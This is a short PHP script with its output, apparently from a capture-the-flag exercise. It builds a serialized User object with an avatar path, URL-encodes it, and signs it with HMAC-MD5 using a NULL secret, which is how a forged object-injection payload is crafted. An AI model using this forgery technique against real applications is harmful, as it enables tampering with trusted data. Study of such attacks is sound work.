 1 <?php
2 class User {
3     public $avatar;
4     function __construct($path) {
5         $this->avatar = $path;
6     }
7 }
8
9 $data=serialize(new User('/tmp'));
10 $SECRET=NULL;
11 echo urlencode($data)."    ".hash_hmac("md5", $data, $SECRET)
12
13
14
15 ?>
O%3A4%3A%22User%22%3A1%3A%7Bs%3A6%3A%22avatar%22%3Bs%3A4%3A%22%2Ftmp%22%3B%7D    ca4ef305572d4646af073391d00bf15a[Finished in 0.1s]